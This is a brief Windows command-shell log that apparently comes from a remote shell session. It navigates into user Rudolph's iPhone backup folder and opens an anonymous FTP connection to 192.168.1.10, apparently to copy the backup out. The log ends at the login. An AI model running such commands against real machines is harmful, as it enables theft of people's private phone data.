 12/01/2011  04:43 PM    <DIR>          .
12/01/2011  04:43 PM    <DIR>          ..
12/25/2011  07:34 AM    <DIR>          e409a4c01ece2a9e6bf9267b169f3b15616b98cd
               0 File(s)              0 bytes
               3 Dir(s)   6,939,766,784 bytes free
C:\Documents and Settings\Rudolph\Application Data\Apple Computer\MobileSync\Backup>cd e409a4c01ece2a9e6bf9267b169f3b15616b98cd
cd e409a4c01ece2a9e6bf9267b169f3b15616b98cd
C:\Documents and Settings\Rudolph\Application Data\Apple Computer\MobileSync\Backup\e409a4c01ece2a9e6bf9267b169f3b15616b98cd>ftp -A 192.168.1.10
ftp -A 192.168.1.10
Anonymous login succeeded for Rudolph@RUDOLPH-PC